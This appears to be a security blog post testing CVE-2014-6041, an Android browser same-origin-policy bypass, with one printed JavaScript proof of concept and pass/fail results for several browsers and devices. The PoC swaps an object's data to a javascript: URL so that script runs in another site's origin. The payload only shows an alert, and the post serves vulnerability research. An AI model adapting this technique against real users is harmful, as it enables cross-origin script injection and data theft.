
CVE-2014-6041, Object Assignment, Same Origin Policy, User Agent, Results, file:/// Protocol, SOP, PoC's
TL;DR CVE-2014-6041 PoC's; Results for Multiple User Agents using the file:/// protocol.
CVE-2014-6041 References
The PoC's published by Rafay Baloc are available here and here.
Test Case #1 - Open in Android under 4.4 and/or Fuzz with User Agent of Phone, Tablet, GameConsole, Smart TV
PoC Generates multiple Alerts() from Bing using Android
Executed: function oops () { object = document.createElement("object"); object.setAttribute("data", "http://www.bing.com"); document.body.appendChild(object); object.onload = function() { object.setAttribute("data", "javascript:alert(document.domain)"); object.innerHTML = "foobar"; } } document.getElementById("foobar").innerHTML = oops();
Test Case #2
SAVE the HTML Source File to your Local Hard Drive and OPEN in Safari 7
or WebKit Nightly using file:///

Click "SOP Test" to Confirm the document.body.innerHTML property on xss.ms

CVE-2014-6041 Results in Safari 7 file:/// Handler SOP Won't Fix (FAIL)

CVE-2014-6041 Results in Chrome 37 file:/// Handler (PASS)
CVE-2014-6041 Results in IE11 file:/// Handler (PASS)

CVE-2014-6041 Results in Opera file:/// Handler (PASS)

CVE-2014-6041 Results in Windows Mobile 7 http:// Handler (PASS)
Note - Didn't Load the HTML iFrame

CVE-2014-6041 Results in iPad2 http:// Handler (PASS)